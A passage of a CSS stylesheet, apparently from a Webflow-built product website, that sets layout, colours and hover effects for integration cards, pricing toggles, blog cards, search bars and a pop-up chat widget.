  padding-bottom: 7px;
  padding-left: 32px;
  font-size: 15px;
  font-weight: 400;
  transition: border-color .2s;
}

.integration-search-bar:hover, .integration-search-bar:focus {
  border-color: #c2cdd8;
}

.integration-search-bar::-ms-input-placeholder {
  color: #dddbd8;
}

.integration-search-bar::placeholder {
  color: #dddbd8;
}

.before-after__logo-2 {
  max-width: 160px;
  object-fit: contain;
  background-color: #fff;
  border-radius: 4px;
  margin: 8px;
  padding: 16px;
  display: block;
}

.integration-grid {
  grid-column-gap: 80px;
  grid-row-gap: 16px;
  grid-template-rows: auto;
  grid-template-columns: 320px 1fr;
  align-items: start;
}

.integration-card {
  width: 100%;
  height: 100%;
  max-width: 400px;
  border: 1px solid var(--faint-grey);
  color: #2d2d2d;
  cursor: pointer;
  background-color: #fff;
  border-radius: 8px;
  align-items: center;
  margin-left: auto;
  margin-right: auto;
  padding: 26px 26px 8px;
  transition: transform .2s, opacity .2s;
  display: block;
  overflow: hidden;
  box-shadow: 0 8px 24px rgba(0, 0, 0, .03);
}

.integration-card:hover {
  transform: translate(0, -2px);
}

.integration-card.auto-cursor {
  cursor: auto;
}

.hero-logo-grid {
  max-width: 350px;
  grid-column-gap: 32px;
  grid-row-gap: 24px;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  align-items: center;
  justify-items: stretch;
  display: grid;
}

.hero-logo-grid-image {
  max-height: 45px;
}

.home-hero-grid {
  width: 100%;
  grid-column-gap: 32px;
  grid-row-gap: 16px;
  grid-template-rows: auto;
  grid-template-columns: minmax(600px, 1fr) 1fr;
  align-items: center;
}

.footer-subtext {
  color: var(--soft-grey);
  font-size: 18px;
  font-weight: 500;
}

.integration-intro-text {
  color: var(--dark-grey);
  margin-bottom: 16px;
  line-height: 1.45em;
  transform: translate(0);
}

.lightbox-wrapper {
  z-index: 500;
  cursor: pointer;
  background-color: rgba(17, 31, 58, .6);
  justify-content: center;
  align-items: center;
  padding: 16px;
  display: none;
  position: fixed;
  top: 0%;
  bottom: 0%;
  left: 0%;
  right: 0%;
}

.integration-lightbox-card {
  z-index: 3;
  width: 100%;
  max-height: 75vh;
  max-width: 550px;
  border: 1px solid var(--faint-grey);
  color: #2d2d2d;
  background-color: #fff;
  border-radius: 8px;
  align-items: center;
  margin-left: auto;
  margin-right: auto;
  padding: 40px;
  transition: transform .2s, opacity .2s;
  display: block;
  position: relative;
  overflow: auto;
  box-shadow: 0 8px 24px rgba(0, 0, 0, .03);
}

.plotforms-sidebar {
  position: relative;
}

._3-grid {
  grid-column-gap: 80px;
  grid-row-gap: 16px;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr 1fr;
}

.light-blue-text {
  color: var(--light-blue);
}

._4-grid {
  grid-column-gap: 48px;
  grid-row-gap: 48px;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr 1fr 1fr;
}

._4-grid._900px {
  max-width: 900px;
  margin-left: auto;
  margin-right: auto;
}

._4-grid.big-gaps {
  grid-column-gap: 80px;
}

._4-grid.big-gaps.center-align, ._4-grid.center-align {
  text-align: center;
  justify-items: center;
}

.tick-list-2-grid {
  text-align: left;
}

.tick-list-2-grid li {
  color: var(--dark-grey);
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/624a1c635621443e6909566b_Purple%20Tick.svg");
  background-position: 0 4px;
  background-repeat: no-repeat;
  background-size: 18px;
  margin-bottom: 6px;
  padding-left: 26px;
  line-height: 1.5;
}

.tick-list-2-grid ul {
  grid-column-gap: 64px;
  grid-row-gap: 18px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  margin-bottom: 0;
  padding-left: 0;
  font-size: 18px;
  list-style-type: none;
  display: grid;
}

.logos-row-wrapper {
  margin-top: 8px;
  position: relative;
  overflow: hidden;
}

.logos-row-gradient-right {
  z-index: 3;
  width: 100px;
  height: 100%;
  background-image: linear-gradient(270deg, #fff 8%, rgba(248, 249, 251, 0));
  position: absolute;
  top: 0%;
  bottom: 0%;
  left: auto;
  right: 0%;
}

.logos-row-gradient-right.light-grey {
  background-image: linear-gradient(270deg, var(--back-grey) 8%, rgba(248, 249, 251, 0));
}

.logos-row-gradient-left {
  z-index: 3;
  width: 100px;
  height: 100%;
  background-image: linear-gradient(to right, #fff 8%, rgba(248, 249, 251, 0));
  position: absolute;
  top: 0%;
  bottom: 0%;
  left: 0%;
  right: auto;
}

.logos-row-gradient-left.light-grey {
  background-image: linear-gradient(to right, var(--back-grey) 8%, rgba(248, 249, 251, 0));
}

.logos-row-block {
  z-index: 0;
  width: 2000px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
  position: relative;
}

.customer-logos-row {
  flex-flow: row;
  justify-content: space-around;
  align-items: center;
  margin-left: auto;
  margin-right: auto;
  display: flex;
  position: relative;
  top: 0;
  left: 0;
  right: 0;
}

.customer-logo-container {
  opacity: .8;
  justify-content: center;
  align-items: center;
  margin-left: 28px;
  margin-right: 28px;
  display: flex;
}

.customer-logo-container.larger {
  max-width: none;
}

.customer-logo-image {
  max-width: none;
  filter: grayscale();
  margin-left: auto;
  margin-right: auto;
}

.customer-logo-image.nudge-down {
  margin-top: 12px;
}

.customer-logo-image.darker {
  filter: brightness(49%) grayscale();
}

.contact-form-wrapper {
  text-align: left;
  flex-wrap: wrap;
  justify-content: flex-start;
  display: flex;
}

.contact-card {
  width: 100%;
  color: #2d2d2d;
  text-align: center;
  background-color: #fff;
  border: 1px solid #f0edeb;
  border-radius: 6px;
  flex-direction: column;
  align-items: center;
  padding: 40px 40px 24px;
  transition: transform .2s, opacity .2s;
  display: block;
  overflow: hidden;
  box-shadow: 0 12px 40px rgba(0, 0, 0, .04);
}

.text-input {
  width: 100%;
  height: 48px;
  border: 1px solid #dde2e7;
  border-radius: 8px;
  margin-bottom: 0;
  padding-top: 12px;
  padding-bottom: 12px;
  font-size: 14px;
  line-height: 1em;
  box-shadow: 0 4px 10px rgba(0, 0, 0, .01);
}

.text-input:focus {
  border-color: #245fff;
}

.text-input::-ms-input-placeholder {
  color: #a0aab3;
}

.text-input::placeholder {
  color: #a0aab3;
}

.text-input.small {
  height: 38px;
  padding-top: 6px;
  padding-bottom: 6px;
}

.text-area {
  width: 100%;
  min-height: 90px;
  border: 1px solid #dde2e7;
  border-radius: 8px;
  margin-bottom: 16px;
  padding-top: 12px;
  padding-bottom: 12px;
  font-size: 14px;
  line-height: 1em;
  box-shadow: 0 4px 10px rgba(0, 0, 0, .01);
}

.text-area:focus {
  border-color: #245fff;
}

.text-area::-ms-input-placeholder {
  color: #c1cbd5;
}

.text-area::placeholder {
  color: #c1cbd5;
}

.text-area.small {
  min-height: 60px;
}

.contact-logo-grid {
  grid-column-gap: 44px;
  grid-row-gap: 24px;
  opacity: .8;
  grid-template-rows: auto;
  grid-template-columns: auto auto auto;
  grid-auto-columns: auto;
  justify-content: start;
  align-items: center;
  justify-items: start;
}

.grey-info-card {
  background-color: var(--back-violet);
  border-radius: 5px;
  padding: 30px 32px 18px;
}

.home-illustration-block {
  min-height: 380px;
  margin-top: 24px;
  margin-bottom: 24px;
  display: none;
  position: relative;
}

.home-illustration-block.overflow-left {
  justify-content: flex-end;
  display: flex;
}

.home-illustration-above {
  z-index: 3;
  height: 20%;
  position: absolute;
}

.home-illustration-above._2 {
  top: -10%;
  bottom: auto;
  left: 46%;
}

.home-illustration-above._1 {
  bottom: 49%;
  left: -11px;
}

.home-illustration-above._1.alt {
  bottom: 21%;
}

.home-illustration-above._3 {
  bottom: -9%;
  left: 30%;
}

.home-illustration-above._3.alt {
  left: 3%;
}

.rich-text h1 {
  margin-bottom: 24px;
}

.ebook-image {
  margin-bottom: -120px;
  position: relative;
}

.ebook-image.more {
  margin-bottom: -160px;
}

.ebook-header-grid {
  grid-template-rows: auto;
  grid-template-columns: 1fr auto;
}

.ebook-info-grid {
  grid-column-gap: 48px;
  grid-row-gap: 16px;
  grid-template-rows: auto;
  grid-template-columns: 1fr 480px;
  align-items: start;
}

.large-rich-text h3 {
  color: var(--main-purple);
  margin-bottom: 24px;
}

.large-rich-text li {
  margin-bottom: 16px;
  font-size: 18px;
  line-height: 1.4em;
}

.large-rich-text ul {
  color: var(--dark-grey);
  padding-left: 24px;
}

.large-rich-text p {
  color: var(--dark-grey);
  font-size: 18px;
}

.hero-grid-stacked {
  width: 100%;
  grid-column-gap: 32px;
  grid-row-gap: 16px;
  grid-template-rows: auto;
  grid-template-columns: minmax(600px, 1fr) 1fr;
  align-items: center;
}

.feature-equal {
  grid-column-gap: 48px;
  grid-row-gap: 16px;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr;
  align-items: center;
}

.background-video {
  z-index: 5;
  width: 100%;
  height: 48vw;
  max-height: 510px;
  border: 1px solid rgba(106, 116, 136, .2);
  border-radius: 6px;
  box-shadow: 0 4px 24px rgba(0, 0, 0, .1);
}

.nav-blog-card {
  width: 100%;
  background-color: #fff;
  border-radius: 6px;
  flex-direction: column;
  margin-bottom: 16px;
  transition: transform .2s, opacity .2s;
  display: block;
  position: relative;
  overflow: hidden;
  box-shadow: inset 0 0 0 1px rgba(234, 239, 240, .93), 0 3px 6px rgba(105, 115, 124, .08);
}

.nav-blog-card:hover {
  transform: translate(0, -3px);
}

.card-thumbnail {
  width: 100%;
  border-radius: 5px 5px 0 0;
  position: relative;
}

.card-text-container {
  padding: 16px;
}

.card-thumbnail-colour {
  background-color: rgba(98, 77, 227, .17);
  position: absolute;
  top: 0%;
  bottom: 0%;
  left: 0%;
  right: 0%;
}

.nav-blog-card-title {
  color: var(--dark-grey);
  font-family: Karla, sans-serif;
  font-size: 14px;
  font-weight: 500;
  line-height: 1.25em;
}

.large-tick-list {
  text-align: left;
}

.large-tick-list li {
  color: var(--dark-grey);
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/624a1c635621443e6909566b_Purple%20Tick.svg");
  background-position: 0 4px;
  background-repeat: no-repeat;
  background-size: 18px;
  margin-bottom: 22px;
  padding-left: 26px;
  line-height: 1.5;
}

.large-tick-list ul {
  grid-column-gap: 64px;
  grid-row-gap: 18px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  margin-bottom: 0;
  padding-left: 0;
  font-size: 18px;
}

.blog-image {
  width: 100%;
  max-height: 400px;
  background-color: var(--white);
  object-fit: cover;
  border-radius: 8px;
  margin-bottom: 48px;
  box-shadow: 0 4px 12px rgba(0, 0, 0, .1);
}

.back-arrow-button {
  color: var(--light-grey);
  background-color: rgba(0, 0, 0, 0);
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/624e58bbfeb3f0ab9f010abc_Back%20Grey%20Arrow%20Button.svg");
  background-position: 0 48%;
  background-repeat: no-repeat;
  background-size: auto;
  margin-bottom: 8px;
  padding-top: 2px;
  padding-bottom: 2px;
  padding-left: 16px;
  font-size: 16px;
  font-weight: 600;
  line-height: 1.6;
  transition: color .2s, padding .2s;
  display: inline-block;
}

.back-arrow-button:hover {
  color: var(--grey);
  padding-left: 20px;
}

.blog-tag {
  color: var(--light-purple);
  letter-spacing: .1px;
  text-transform: uppercase;
  margin-bottom: 4px;
  font-family: Karla, sans-serif;
  font-size: 14px;
  font-weight: 700;
  line-height: 1.4em;
}

.blog-tag.large {
  font-size: 16px;
}

.blog-card {
  width: 100%;
  height: 100%;
  max-width: 400px;
  border: 1px solid var(--faint-grey);
  color: #2d2d2d;
  background-color: #fff;
  border-radius: 8px;
  align-items: center;
  margin-left: auto;
  margin-right: auto;
  transition: transform .2s, opacity .2s;
  display: block;
  overflow: hidden;
  box-shadow: 0 8px 24px rgba(0, 0, 0, .03);
}

.blog-card:hover {
  transform: translate(0, -4px);
}

.blog-card-text-box {
  padding: 26px 26px 20px;
}

.cross-list {
  text-align: left;
}

.cross-list li {
  color: var(--dark-grey);
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/624f84ca80dd3a8b0ce8fe5c_Cross%20Icon.svg");
  background-position: 0 4px;
  background-repeat: no-repeat;
  background-size: 18px;
  margin-bottom: 12px;
  padding-left: 26px;
  line-height: 1.5;
}

.cross-list ul {
  grid-column-gap: 64px;
  grid-row-gap: 18px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  margin-bottom: 16px;
  padding-left: 0;
  font-size: 18px;
}

.tick-list {
  text-align: left;
}

.tick-list li {
  color: var(--dark-grey);
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/624a1c635621443e6909566b_Purple%20Tick.svg");
  background-position: 0 4px;
  background-repeat: no-repeat;
  background-size: 18px;
  margin-bottom: 12px;
  padding-left: 32px;
  line-height: 1.5;
}

.tick-list ul {
  grid-column-gap: 64px;
  grid-row-gap: 18px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  margin-bottom: 0;
  padding-left: 0;
  font-size: 18px;
}

.mt2-nav-dropdown-arrow-white {
  display: none;
}

.vertical-right-slash {
  z-index: 3;
  height: 100%;
  position: absolute;
  right: 0;
}

.ebook-cover-image {
  width: 105%;
  max-width: 105%;
  margin-bottom: 16px;
  margin-left: -4px;
  margin-right: -4px;
  transition: transform .2s;
  display: block;
}

.ebook-cover-image:hover {
  transform: rotate(-3deg);
}

.platform-page-main-card {
  width: 100%;
  color: #2d2d2d;
  background-color: #fff;
  border-radius: 8px;
  align-items: center;
  margin-left: auto;
  margin-right: auto;
  padding: 28px 28px 14px;
  transition: transform .2s, opacity .2s;
  display: block;
  position: -webkit-sticky;
  position: sticky;
  top: 120px;
  overflow: hidden;
  box-shadow: inset 0 0 0 1px rgba(0, 0, 0, .08), 0 8px 24px rgba(0, 0, 0, .03);
}

.platform-card-wrapper {
  height: 100%;
}

.integration-box {
  height: 64px;
  background-color: var(--white);
  border-radius: 8px;
  padding: 12px;
  display: inline-block;
}

.integration-connection-box {
  width: 100%;
  max-width: 400px;
  text-align: center;
  justify-content: center;
  align-items: center;
  margin-bottom: 32px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
}

.integration-rm-box {
  width: 64px;
  height: 64px;
  background-color: var(--main-purple);
  border-radius: 8px;
  justify-content: center;
  align-items: center;
  padding: 12px;
  display: flex;
}

.integraiton-plus-icon {
  color: var(--light-grey);
  margin-left: 16px;
  margin-right: 16px;
  font-size: 32px;
  font-weight: 600;
}

.before-after-grid {
  max-width: 850px;
  grid-column-gap: 0px;
  grid-row-gap: 0px;
  text-align: left;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr 1fr;
  margin-left: auto;
  margin-right: auto;
}

.before-after-column {
  grid-column-gap: 8px;
  grid-row-gap: 8px;
  border: 1px solid var(--dark-grey);
  grid-template-rows: auto auto;
  grid-template-columns: 1fr;
  grid-auto-columns: 1fr;
  margin-left: -1px;
  padding: 24px 30px 10px;
  display: grid;
}

.before-after-column.light {
  background-color: var(--dark-grey);
  align-content: start;
}

.button-row {
  grid-column-gap: 16px;
  grid-row-gap: 0px;
  flex-wrap: wrap;
  align-items: center;
  display: flex;
}

.search-hero-illustration {
  margin-bottom: 16px;
  margin-left: auto;
  margin-right: auto;
  display: block;
}

.search-hero-illustration.larger {
  max-width: 140%;
  margin-left: -20%;
}

.search-input {
  width: 100%;
  height: 48px;
  border: 1px solid #dde2e7;
  border-radius: 8px;
  margin-bottom: 0;
  padding-top: 12px;
  padding-bottom: 12px;
  font-size: 14px;
  line-height: 1em;
  box-shadow: 0 4px 10px rgba(0, 0, 0, .01);
}

.search-input:focus {
  border-color: #245fff;
}

.search-input::-ms-input-placeholder {
  color: #c1cbd5;
}

.search-input::placeholder {
  color: #c1cbd5;
}

.search-bar {
  width: 100%;
  height: 48px;
  border: 1px solid var(--faint-grey);
  background-color: var(--white);
  color: #3f3833;
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/6239396f72ef75908437c909_MagnifyingGlass%20Grey.svg");
  background-position: 8px;
  background-repeat: no-repeat;
  background-size: 18px;
  border-radius: 8px;
  margin-bottom: 16px;
  padding-top: 7px;
  padding-bottom: 7px;
  padding-left: 32px;
  font-size: 15px;
  font-weight: 400;
  transition: border-color .2s;
}

.search-bar:hover {
  border-color: #c2cdd8;
}

.search-bar:focus {
  border-color: var(--main-purple);
}

.search-bar::-ms-input-placeholder {
  color: var(--light-grey);
}

.search-bar::placeholder {
  color: var(--light-grey);
}

.search-form {
  grid-column-gap: 16px;
  display: flex;
}

.platforms-collection-wrapper {
  max-width: 1000px;
  margin-left: auto;
  margin-right: auto;
}

.hidden-content {
  display: block;
}

.large-white-rich-text h3 {
  color: var(--main-purple);
  margin-bottom: 24px;
}

.large-white-rich-text li {
  color: var(--white);
  margin-bottom: 16px;
  font-size: 18px;
  line-height: 1.4em;
}

.large-white-rich-text ul {
  color: var(--dark-grey);
  padding-left: 24px;
}

.large-white-rich-text p {
  color: var(--dark-grey);
  font-size: 18px;
}

.results-success {
  background-color: rgba(0, 0, 0, 0);
}

.no-margin {
  margin-bottom: 0;
}

.lightbox-back {
  z-index: 1;
  position: absolute;
  top: 0%;
  bottom: 0%;
  left: 0%;
  right: 0%;
}

.form-2-grid {
  width: 100%;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr;
}

.collection-list-wrapper {
  display: block;
}

.search-form-wrapper {
  margin-bottom: 0;
}

.loader-wrapper {
  z-index: 400;
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  background-color: var(--dark-blue);
  opacity: 1;
  color: var(--white);
  flex-direction: column;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: center;
  align-items: center;
  padding-top: 72px;
  display: none;
  position: fixed;
  top: 0%;
  bottom: 0%;
  left: 0%;
  right: 0%;
}

.loading-animation {
  margin-bottom: 32px;
  display: inline-block;
}

.error-message {
  background-color: #6e0305;
  margin-bottom: 20px;
}

.text-block {
  margin-bottom: 0;
}

.monthly-text {
  font-size: 20px;
  font-weight: 500;
}

.pricing-slider__range-2 {
  width: 100%;
  height: 24px;
  max-width: 600px;
}

.pricing-divider-line {
  width: 100%;
  height: 3px;
  background-color: var(--faint-grey);
  border-radius: 10px;
  margin-top: 10px;
  margin-bottom: 14px;
}

.pricing-table-list {
  width: 100%;
  text-align: left;
}

.pricing-detail-link {
  border-bottom: 1px solid var(--faint-grey);
  color: var(--dark-grey);
}

.pricing-detail-link:hover {
  border-bottom-color: var(--light-violet);
  color: var(--main-purple);
}

.toggle-wrapper {
  max-width: 320px;
  text-align: center;
  margin: 32px auto 24px;
}

.form-block {
  max-width: 480px;
  background-color: #fffffe;
  border-radius: 14px;
  margin-top: 40px;
  overflow: hidden;
  box-shadow: 0 16px 0 -8px #ffc6c7;
}

.form {
  justify-content: center;
  align-items: center;
  padding: 30px;
  display: flex;
}

.toggle-field {
  justify-content: center;
  align-items: center;
  margin-bottom: 0;
  margin-left: 40px;
  padding-left: 0;
  line-height: 26px;
  display: flex;
}

.checkbox {
  width: 52px;
  height: 26px;
  background-color: var(--soft-grey);
  cursor: pointer;
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/62febcf099df201e6c631756_black-circle.svg");
  background-position: 3px;
  background-repeat: no-repeat;
  background-size: 20px 20px;
  border-radius: 20px;
  margin-top: 2px;
  margin-left: 10px;
  margin-right: 10px;
  transition: all .2s;
}

.checkbox.w--redirected-checked {
  background-color: #7ecf8b;
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/62febcf099df201e6c631756_black-circle.svg");
  background-position: 28px;
  background-size: 20px;
  border-color: #7ecf8b;
}

.toggle-text {
  margin-top: 2px;
  font-size: 16px;
  font-weight: 600;
}

.hidden {
  display: none;
}

.save-text {
  color: #28d844;
  background-color: rgba(66, 213, 90, .3);
  border-radius: 4px;
  padding-left: 8px;
  padding-right: 8px;
  font-size: 12px;
  display: inline-block;
}

.currency-form-block {
  position: absolute;
  top: -53px;
  bottom: auto;
  left: auto;
  right: 0%;
}

.currency-dropdown {
  width: 80px;
  color: var(--white);
  background-color: rgba(0, 0, 0, 0);
  border: 1px solid #dde2e7;
  border-radius: 8px;
  margin-bottom: 0;
  margin-right: 0;
  padding-left: 8px;
  font-size: 14px;
  line-height: 1em;
  box-shadow: 0 4px 10px rgba(0, 0, 0, .01);
}

.currency-dropdown:focus {
  border-color: var(--light-grey);
}

.currency-dropdown::-ms-input-placeholder {
  color: #a0aab3;
}

.currency-dropdown::placeholder {
  color: #a0aab3;
}

.hidden-desktop {
  display: none;
}

.mt-12-cols {
  max-width: 100vw;
  flex-wrap: wrap;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: space-between;
  align-items: center;
  margin-left: -18px;
  margin-right: -18px;
  display: flex;
}

.mt-12-cols.align-top {
  align-items: flex-start;
}

.mt-6col {
  width: 50%;
  flex: none;
  padding-left: 18px;
  padding-right: 18px;
}

.center-image-2 {
  margin-left: auto;
  margin-right: auto;
  display: block;
}

.mt2-spacer {
  height: 48px;
  background-color: rgba(0, 0, 0, 0);
}

.mt2-spacer._64 {
  height: 64px;
  background-color: rgba(0, 0, 0, 0);
}

.mt2-spacer._48 {
  background-color: rgba(0, 0, 0, 0);
}

.mt2-spacer._96 {
  height: 96px;
  background-color: rgba(0, 0, 0, 0);
}

.mt2-spacer._16 {
  height: 16px;
  background-color: rgba(0, 0, 0, 0);
}

.mt2-p-23 {
  font-size: 23px;
}

.block {
  z-index: 1;
  max-width: 1200px;
  flex: 1;
  margin-left: auto;
  margin-right: auto;
  display: block;
  position: relative;
  transform: translate(0);
}

.mt2-textbox._600px {
  max-width: 600px;
  margin-left: auto;
  margin-right: auto;
}

.mt2-textbox._600px.left-align {
  margin-left: 0;
  margin-right: 0;
}

.mt2-textbox.relative {
  position: relative;
}

.mt2-textbox.relative.z-ind-10 {
  z-index: 10;
}

.mt2-p-small-14 {
  color: #546e7a;
  margin-bottom: 16px;
  font-size: 14px;
  line-height: 1.5;
  text-decoration: none;
}

.mt2-p-small-14.no-margin {
  margin-bottom: 0;
}

.small-quote-grid {
  max-width: 720px;
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template-rows: auto;
  grid-template-columns: 60px 1fr;
  grid-auto-columns: 1fr;
  margin-left: auto;
  margin-right: auto;
  display: grid;
}

.small-quote-diamond-image {
  max-width: 110%;
  margin-left: -10%;
}

.mt-5-5col {
  width: 45.8333%;
  padding-left: 18px;
  padding-right: 18px;
}

.mt-0-5col {
  width: 4.16667%;
  max-width: 477px;
  flex: none;
  align-self: center;
  padding-left: 18px;
  padding-right: 18px;
}

.small-quotes-grid {
  z-index: 1;
  max-width: 1200px;
  grid-column-gap: 80px;
  grid-row-gap: 16px;
  flex: 1;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  margin-left: auto;
  margin-right: auto;
  display: grid;
  position: relative;
  transform: translate(0);
}

.quotes-slider-nav {
  width: 100%;
  text-align: center;
  margin-left: auto;
  margin-right: auto;
  font-size: 10px;
  top: auto;
  bottom: -60px;
  left: auto;
  right: auto;
}

.small-quotes-slider {
  height: auto;
  max-width: 1100px;
  background-color: rgba(0, 0, 0, 0);
  margin-bottom: 64px;
  margin-left: auto;
  margin-right: auto;
  overflow: visible;
}

.pricing-card-bottom-illustration {
  margin-top: auto;
  padding-top: 24px;
  display: block;
}

.loader-wrapper-email {
  z-index: 400;
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  background-color: var(--dark-blue);
  opacity: 1;
  color: var(--white);
  flex-direction: column;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: center;
  align-items: center;
  padding-top: 72px;
  display: none;
  position: fixed;
  top: 0%;
  bottom: 0%;
  left: 0%;
  right: 0%;
}

.search-email-form {
  grid-column-gap: 16px;
  display: flex;
}

.email-search-form-wrapper {
  max-width: 500px;
  margin-bottom: 0;
  margin-left: auto;
  margin-right: auto;
}

.height-spacer {
  width: 100px;
  flex: 1;
}

.bold {
  font-weight: 700;
}

.big-text-tick-list {
  text-align: left;
}

.big-text-tick-list li {
  color: var(--dark-grey);
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/624a1c635621443e6909566b_Purple%20Tick.svg");
  background-position: 0 4px;
  background-repeat: no-repeat;
  background-size: 18px;
  margin-bottom: 14px;
  padding-left: 26px;
  line-height: 1.5;
}

.big-text-tick-list ul {
  grid-column-gap: 64px;
  grid-row-gap: 18px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  margin-bottom: 0;
  padding-left: 0;
  font-size: 20px;
}

.tabs-menu {
  flex-flow: wrap;
  justify-content: center;
  align-items: center;
  margin-bottom: 64px;
  display: flex;
}

.tabs-content {
  max-width: 900px;
  margin-left: auto;
  margin-right: auto;
}

.platform-tab {
  border-bottom: 2px solid var(--dark-blue);
  color: var(--grey);
  background-color: rgba(0, 0, 0, 0);
  font-size: 18px;
  transition: border-color .2s, color .2s;
}

.platform-tab:hover {
  border-bottom-color: var(--deep-purple);
  color: var(--dark-purple);
}

.platform-tab.w--current {
  border-bottom-color: var(--main-purple);
  color: var(--light-purple);
  background-color: rgba(0, 0, 0, 0);
  font-weight: 600;
}

.intro-video {
  z-index: 3;
  width: 100%;
  height: 400px;
}

.div-block {
  background-color: var(--faint-grey);
  position: relative;
}

.html-embed {
  width: 100%;
  height: 650px;
  margin-left: auto;
  margin-right: auto;
  overflow: hidden;
}

.logos-quote-block {
  border-bottom: 1px solid #e4ebf3;
  padding: 60px 30px;
  position: relative;
}

.container-2 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.clients-wrapper-two {
  max-width: 820px;
  justify-content: space-between;
  align-items: center;
  margin-left: auto;
  margin-right: auto;
  display: flex;
}

.clients-card {
  width: 50%;
  background-color: #f5f7fa;
  flex-direction: column;
  align-items: flex-start;
  padding: 24px;
  display: flex;
}

.clients-quote {
  margin-bottom: 24px;
  font-size: 24px;
  font-weight: 600;
  line-height: 32px;
}

.clients-info {
  align-items: center;
  font-size: 14px;
  line-height: 20px;
  display: flex;
}

.clients-info-image {
  width: 50px;
  height: 50px;
  object-fit: cover;
  margin-right: 24px;
}

.clients-grid {
  grid-column-gap: 50px;
  grid-row-gap: 50px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  align-items: center;
  justify-items: center;
  display: grid;
}

.circle-icon {
  width: 80px;
  height: 80px;
  background-color: var(--main-purple);
  color: #fff;
  border-radius: 32px;
  margin-bottom: 12px;
  padding: 15px;
  font-size: 24px;
}

.white-circle-icon {
  width: 80px;
  height: 80px;
  background-color: var(--soft-purple);
  color: #fff;
  border-radius: 30px;
  margin-bottom: 10px;
  padding: 15px;
  font-size: 24px;
}

.small-platforms-grid {
  grid-column-gap: 24px;
  grid-row-gap: 24px;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: center;
  align-items: center;
  justify-items: center;
  display: grid;
}

.small-platforms-grid._2-grid {
  grid-template-columns: 1fr 1fr;
}

.small-platforms-grid._3-gr {
  grid-template-columns: 1fr 1fr 1fr;
}

.small-platforms-grid._4-gri {
  grid-template-columns: 1fr 1fr 1fr 1fr;
}

.circle-platform-image {
  border-radius: 500px;
}

.button-grid {
  flex-wrap: wrap;
  grid-template-rows: auto;
  grid-template-columns: auto 1fr;
  align-items: center;
  justify-items: start;
  display: flex;
}

.button-grid.center-align {
  justify-content: center;
}

.pop-up-chat-symbol {
  z-index: 700;
  max-width: 400px;
  flex-direction: column;
  align-items: flex-end;
  display: flex;
  position: fixed;
  bottom: 12px;
  right: 12px;
}

.pop-up-chat-button {
  width: 48px;
  height: 48px;
  background-color: var(--main-purple);
  cursor: pointer;
  border: 1px solid rgba(25, 31, 128, .2);
  border-radius: 200px;
  justify-content: center;
  align-items: center;
  transition: background-color .2s;
  display: flex;
  position: relative;
  bottom: 0;
  right: 0;
  box-shadow: 0 2px 8px rgba(0, 0, 0, .08);
}

.pop-up-chat-button:hover {
  background-color: var(--dark-purple);
  box-shadow: 0 0 rgba(0, 0, 0, .08);
}

.pop-up-chat-card {
  width: 100%;
  color: #2d2d2d;
  background-color: #fff;
  border: 1px solid #f0edeb;
  border-radius: 0 0 6px 6px;
  flex-direction: column;
  align-items: center;
  padding: 20px;
  transition: transform .2s, opacity .2s;
  display: block;
  overflow: hidden;
  box-shadow: 0 12px 40px rgba(0, 0, 0, .04);
}

.small-button {
  border: 1px solid var(--dark-purple);
  background-color: var(--main-purple);
  color: var(--white);
  text-align: center;
  border-radius: 8px;
  padding: 9px 24px;
  font-size: 14px;
  font-weight: 600;
  line-height: 1.25;
  transition: background-color .2s;
}

.small-button:hover {
  background-color: #5600ca;
}

.small-button.secondary {
  border-color: var(--grey);
  background-color: var(--dark-blue);
}

.small-button.secondary:hover {
  background-color: var(--deep-purple);
}

.small-button.white {
  border-color: var(--light-grey);
  background-color: var(--white);
  color: var(--dark-blue);
  font-weight: 700;
  transition: color .2s, background-color .2s;
}

.small-button.white:hover {
  background-color: var(--back-violet);
}

.small-button.black {
  border-color: var(--black);
  background-color: var(--dark-blue);
}

.small-button.black:hover {
  background-color: var(--grey);
}

.small-button.black:active {
  background-color: var(--main-purple);
}

.pop-up-chat-header {
  width: 100%;
  background-color: var(--main-purple);
  color: var(--white);
  background-image: linear-gradient(to right, #5d21d1, #624de3);
  border-top-left-radius: 12px;
  border-top-right-radius: 12px;
  justify-content: space-between;
  align-items: center;
